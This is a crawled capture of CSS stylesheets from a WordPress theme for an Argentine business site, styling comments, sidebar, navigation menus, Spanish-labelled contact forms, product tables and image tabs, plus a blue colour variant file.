		.comment-author .comment-meta, .comment-author .comment-meta a { color: #9e9e9e; font-size: 14px; text-transform: uppercase; font-style: italic; font-family: Georgia, serif; }
			.comment-author .comment-meta a:hover { text-decoration: none; }
		span.fn, span.fn a { color: #000000; font-size: 18px; }
			span.fn a:hover { text-decoration: none; }
		
	.comment-content { padding-top:5px; }
		
/*------------------------------------------------*/
/*---------------------[FOOTER]-------------------*/
/*------------------------------------------------*/
	
		p#copyright {float:right; font-size:10px; color:#858585;text-shadow: 1px 1px 1px #fff; margin-top: -5px; padding-right: 2px; text-transform: uppercase; }	
			p#copyright a {color:#757575; font-weight: bold; }

	
/*------------------------------------------------*/
/*--------------------[SIDEBAR]-------------------*/
/*------------------------------------------------*/

div#sidebar { width: 303px; float: left; padding-right: 2px; text-shadow: 1px 1px 1px #ffffff; margin-top:-8px; }
	#sidebar a { color: #727272; }
	.widget { background: url(images/widget-separator.png) repeat-x bottom left; padding: 25px 10px 20px 25px; }
		.widget h3.widgettitle { color: #656464; text-transform: uppercase; font-size: 18px; background: url(images/widget-title-bg.png) no-repeat bottom left; padding:0 0 28px 10px; margin-left: -11px; }
		
		.widget ul ul { margin: 0px 0px 0px 15px; }
		.widget ul li { background:url(images/sidebar-bullet.png) no-repeat 0px 8px; padding:0px 0px 3px 14px; }
			.widget ul li ul { padding:3px 0px 0px 7px; margin: 0px 0px -4px; }
				
/*------------------------------------------------*/
/*------------[CAPTIONS AND ALIGNMENTS]-----------*/
/*------------------------------------------------*/

div.post .new-post .aligncenter, .aligncenter { display: block; margin-left: auto; margin-right: auto; }
.wp-caption { border: 1px solid #ddd; text-align: center; background-color: #f3f3f3; padding-top: 4px; margin-bottom: 10px; }
.wp-caption.alignleft { margin: 0px 10px 10px 0px; }
.wp-caption.alignright { margin: 0px 0px 10px 10px; }
.wp-caption img { margin: 0; padding: 0; border: 0 none; }
.wp-caption p.wp-caption-text { font-size: 11px; line-height: 17px; padding: 0 4px 5px; margin: 0; }
.alignright { float: right; }
.alignleft { float: left }
img.alignleft { display:inline; float:left; margin-right:15px; }
img.alignright { display:inline; float:right; margin-left:15px; }

	
/*------------------------------------------------*/
/*---------------[DEFAULT DROPDOWN SETTINGS]---*/
/*------------------------------------------------*/

.nav ul { position:absolute; top:-999em; background-position: bottom; background-repeat: no-repeat; z-index: 10; }
.nav li { float:left; position:relative; }
.nav a { display:block; float: left; }
	.nav li:hover ul, ul.nav li.sfHover ul { left:0px; top:50px; }
	.nav li:hover li ul, .nav li.sfHover li ul { top:-999em; }
		.nav li li:hover ul, ul.nav li li.sfHover ul { left:192px; top:0px; }
	.nav li:hover ul, .nav li li:hover ul { top: -999em; }
	.nav li li {	display: block;	padding: 0px; float: left; height: auto !important; }
	.nav li ul { width: 191px; }
		.nav li li a:link, .nav li li a:visited {	display: block; height: auto; float: left; }
		.nav li:hover { visibility: inherit; /* fixes IE7 'sticky bug' */ }


/*------------------------------------------------*/
/*-----------------[WP CALENDAR]-----------------*/
/*------------------------------------------------*/
#wp-calendar { empty-cells: show; margin: 10px auto 0; width: 240px;	}
	#wp-calendar a { display: block; text-decoration: none; font-weight: bold; }
		#wp-calendar a:hover { text-decoration: underline; }
	#wp-calendar caption {	text-decoration: none; font: bold 13px Arial, Sans-Serif; }
	#wp-calendar td {	padding: 3px 5px; color: #9f9f9f; }
		#wp-calendar td#today { color: #ffffff; }
	#wp-calendar th {	font-style: normal;	text-transform: capitalize;	padding: 3px 5px; }
		#wp-calendar #prev a, #wp-calendar #next a { font-size: 9pt; }
		#wp-calendar #next a { padding-right: 10px; text-align: right; }
		#wp-calendar #prev a { padding-left: 10px; text-align: left; }
		
/*------------------------------------------------*/
/*-------------------[PAGE NAVI]------------------*/
/*------------------------------------------------*/
.pagination { overflow: hidden; padding: 15px 12px 0px; }

.wp-pagenavi { position: relative; text-align: right; font-size: 14px; }

.wp-pagenavi a, .wp-pagenavi a:link, .wp-pagenavi a:visited { padding: 5px 7px; margin: 2px; text-decoration: none; border: 1px solid transparent; color: #d8d8d8; background-color: #fff; }
.wp-pagenavi span.pages { padding: 5px 7px 5px !important; margin: 2px !important ; color: #000000; border:none !important; color: #d8d8d8; background-color: #fff; font-size: 12px; float: left;  }
.wp-pagenavi span.current, .wp-pagenavi span.extend, .wp-pagenavi a:active, .wp-pagenavi a:hover { padding: 5px 7px !important; margin: 2px; border:1px solid #ebebeb !important; color:#474747 !important; border-radius: 10px; -moz-border-radius: 10px; -webkit-border-radius: 10px; font-weight: normal !important; }


a.readmore:hover, #sidebar div.custom-sidebar-block ul.control li a:hover, ul#cats-menu li a:hover, ul#page-menu li a:hover, div#slider-control div.featitem h2 a  { text-decoration: none; }

.js #feat-content, .js div#from-blog div.entries {display: none;} 

.foursixeight { margin: 0px 0px 15px 84px;}
/*-------------------[CONTACTO]------------------*/

.contacto{
	float: left;
	width: 190px;
	height: 240px;
}
.contacto label{
	display: block;
	color: #999999;
	font-family: tahoma;
	font-size: 11px;
	line-height: 11px;
}
.contacto div {
}
.contacto input[type='text'], .contacto textarea{
	border: none;
	resize: none;
	cursor: pointer;
	color: #fff;
}
.contacto textarea{
	width: 190px;
	background: transparent  url(images/fnd_textarea.png) no-repeat;
	height:80px;

}
.contacto input[type='text'] {
	width: 190px;
	background: transparent  url(images/fnd_input.png) no-repeat;
	height: 23px;

}
.contacto input[type='text']:focus, .contacto textarea:focus{
	outline: none;
}
.contacto input[type='text'].invalido, .contacto textarea.invalido{
}
.contacto input[type="submit"] {
    background: transparent  url(images/enviar.png) no-repeat;
    padding: 8px 16px;
	cursor: pointer;
	float: left;
	border: none;
	width: 124px;
	height: 39px;
}
.contacto input[type='submit']:hover{
    background: transparent  url(images/enviarh.png) no-repeat;
}
.contacto input[type='submit']:active{
    background: transparent  url(images/enviarh.png) no-repeat;
}


.contacto1{
	float: left;
	width: 550px;
}
.contacto1 label{
	display: block;
	color: #999999;
	font-family: tahoma;
	font-size: 11px;
	line-height: 11px;
}
.contacto1 div {
}
.contacto1 input[type='text'], .contacto1 textarea{
	border: none;
	resize: none;
	cursor: pointer;
	color: #fff;
}
.contacto1 textarea{
	width: 411px;
	background: transparent  url(images/fnd_textarea1.png) no-repeat;
	height:191px;

}
.contacto1 input[type='text'] {
	width: 408px;
	background: transparent  url(images/fnd_input1.png) no-repeat;
	height: 27px;

}
.contacto1 input[type='text']:focus, .contacto1 textarea:focus{
	outline: none;
}
.contacto1 input[type='text'].invalido, .contacto1 textarea.invalido{
}
.contacto1 input[type="submit"] {
    background: transparent  url(images/enviar.png) no-repeat;
    padding: 8px 16px;
	cursor: pointer;
	float: left;
	border: none;
	width: 124px;
	height: 39px;
}
.contacto1 input[type='submit']:hover{
    background: transparent  url(images/enviarh.png) no-repeat;
}
.contacto1 input[type='submit']:active{
    background: transparent  url(images/enviarh.png) no-repeat;
}






#contacto_izq {
		float:left;
		width: 350px;
}
#contacto_der {
		float:left;
		width: 290px;
		margin-left: 10px;
}
.error{
    background-color: #BC1010;
    border-radius: 4px 4px 4px 4px;
    color: white;
    font-size: 12px;
    margin-left: 16px;
    margin-top: 6px;
    padding: 4px 6px;
    position: absolute;
}
.error:before{
    border-color: transparent #BC1010 transparent transparent;
    border-style: solid;
    border-width: 6px 8px;
    content: "";
    display: block;
    height: 0;
    left: -16px;
    position: absolute;
    top: 8px;
    width: 0;
}
.error2{
    background-color: #BC1010;
    border-radius: 4px 4px 4px 4px;
    color: white;
    font-size: 12px;
    margin-left: 16px;
    padding: 4px 6px;
}
.result_fail{
    background-color: #FF0000;
    border-radius: 5px 5px 5px 5px;
    color: white;
    float: left;
    margin-top: 5px;
    padding: 3px;
    text-align: center;
    width: 184px;
}
.result_ok{
    color: #627cae;
    text-align: center;
	float: left;
}
.tabla { float: left; margin: 20px 0 10px 0; width: 100% }
.tabla  tr:nth-child(odd){
    background: #D9DADB;
	padding: 5px;
}
.tabla tr:nth-child(even){
    background: #FFFFFF;
	padding: 5px;
}
.tabla th{ color: #fff; background-color: #1a171b; padding: 2px; text-align: left;}
.tabla td { padding:2px; }
.tabla h1 { text-transform: uppercase; border-bottom: 1px #ccc solid; margin-bottom: 10px; }
.caja_productos_relacionados { width: 90%; margin-left: 72px; float: left;}
.producto_relacionado { float: left; margin: 5px 62px 15px 0px; width: 226px;}
.producto_relacionado img { border: 8px solid #D2D2D2; } 
.thumb_producto img{  border: 8px solid #D2D2D2; float: left; }
.thumb_producto { margin-right: 10px; float: left;}


/* TABAS IMAGENES */		
ul.tabs {
    list-style:none;
    padding:0;
    height:82px;
	width: 370px;
	float: left;
}

/* single tab */
ul.tabs li {
    float:left;
    text-indent:0;
    padding:0;
    list-style-image:none !important;
	margin-right: 8px;
}

/* link inside the tab. uses a background image */
ul.tabs a {
    font-size:11px;
    display:block;
    height: 87px;
    line-height:25px;
    width: 74px;
    text-align:center;
    text-decoration:none;
    color:#fff;
    padding:0px;
    margin:0px;
    position:relative;
    top:1px;
	background: url(images/fnd_thumb_prod2.png) no-repeat left top;
	
}

ul.tabs a:active {
  
}

/* when mouse enters the tab move the background image */
ul.tabs a:hover {
background: url(images/fnd_thumb_prod2_current.png) no-repeat left top;
}

/* active tab uses a class name "current". its highlight is also done by moving the background image. */
ul.tabs a.current, ul.tabs a.current:hover, ul.tabs li.current a {
    background-position: -420px -62px;
    cursor:default !important;
    color:#fff !important;
	background: url(images/fnd_thumb_prod2_current.png) no-repeat left top;
}

/* Different widths for tabs: use a class name: w1, w2, w3 or w2 */


/* width 1 */
ul.tabs a.s { background-position: -553px 0; width:81px; }
ul.tabs a.s:hover { background-position: -553px -31px; }
ul.tabs a.s.current  { background-position: -553px -62px; }

/* width 2 */
ul.tabs a.l { background-position: -248px -0px; width:174px; }
ul.tabs a.l:hover { background-position: -248px -31px; }
ul.tabs a.l.current { background-position: -248px -62px; }


/* width 3 */
ul.tabs a.xl { background-position: 0 -0px; width:248px; }
ul.tabs a.xl:hover { background-position: 0 -31px; }
ul.tabs a.xl.current { background-position: 0 -62px; }
* initially all panes are hidden */
.panes .pane {
    display:none;
}

#multimedia {
 	height:300px;
 	overflow: hidden;
	width: 258px;
	float: left;
	margin-right: 50px;
 }
#bloque {
 	height: 301px;
	background-color: #FFFFFF;
	float: left;
}
/* tab pane styling */
.panes {
	width: 258px;
	float: left;
	height:210px;
}
.tabs img{ border: 2px solid #D2D2D2; }
.panes img {  border: 8px solid #D2D2D2;}
.panes div {
    display:none;
    height:223px;
    font-size:14px;
	background: url(images/fnd_interior.png) no-repeat left top;
	width: 258px;
	overflow: hidden;
}
.foto {
	background-color: #3b8389;
	border-top-left-radius: 7px 7px;
	border-top-right-radius:  7px 7px;
}
.foto1 {
 	background-color: #c70518;
	border-top-left-radius: 7px 7px;
	border-top-right-radius:  7px 7px;
 }
 .foto2 {
 	background-color: #c70518;
	border-top-left-radius: 7px 7px;
	border-top-right-radius:  7px 7px;
 }
.video1 {
	background-color: #c70518;
	border-top-left-radius: 7px 7px;
	border-top-right-radius:  7px 7px;
}
.col1_empresa { float: left; width: 230px; margin-right: 15px; }
.col2_empresa { float: left; width: 280px; margin-top: 7px; }
.mapa { background-color: #f0f0f0; height: 200px; float: left; width: 520px;}
.expo { border: 6px solid #f0f0f0; float: left; margin: 6px 6px 0 0;}
.campos { height: 30px; }
.campos p{ padding: 0; }

--- FILE ---
content_type: text/css
request_url: http://micfasa.com.ar/wp-content/themes/TheProfessional/style-Blue.css
body_size: 395
content:
body { background: url(images/fnd_body.jpg) center top repeat-x; }		
		#menu { background: url(images/blue/menu-bg.png) no-repeat; }	
	#featured {background: url(images/blue/featured-bg.png) no-repeat; }	
		#search-form { background: url(images/blue/search.png) no-repeat; }
		#searchinput { color: #ffffff; text-shadow: 1px 1px 1px #10568c; }
					ul.nav li a { color:#fff; text-shadow: 1px 1px 0px #105c8d;}
				ul.nav li:hover ul, ul.nav li.sfHover ul { border: 1px solid #1870a9; border-top: none; background: url(images/blue/dropdown-bg.png) repeat-y;}	
					ul.nav ul li { background: url(images/blue/dropdown-separator.png) no-repeat bottom left;}
					ul.nav ul a:hover {color:#addbff;text-shadow: 1px 1px 1px #105c8d;}
					ul.nav ul li a { background: url(images/blue/menu-bullet.png) no-repeat 0px 9px;}
		a#left-arrow { background: url(images/blue/left_arrow.png) 0px 0px no-repeat; }
		a#right-arrow { background: url(images/blue/right_arrow.png) 0px 0px no-repeat; }	
		p#copyright {color:#ffffff;text-shadow: 1px 1px 1px #246fa9;}	
			p#copyright a {color:#ffffff;}
		